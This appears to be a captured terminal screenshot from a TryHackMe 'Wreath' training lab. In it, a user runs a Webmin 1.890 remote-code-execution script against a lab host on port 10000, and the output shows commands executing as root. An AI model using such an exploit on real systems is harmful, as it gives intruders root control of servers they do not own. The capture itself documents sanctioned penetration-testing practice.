 ┌──(maxwell㉿kali)-[~/TryHackMe/wreath]
└─$ python3 10-200-181-200/port_10000_rce.py 10.200.181.200 10000 id
STAIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
</p>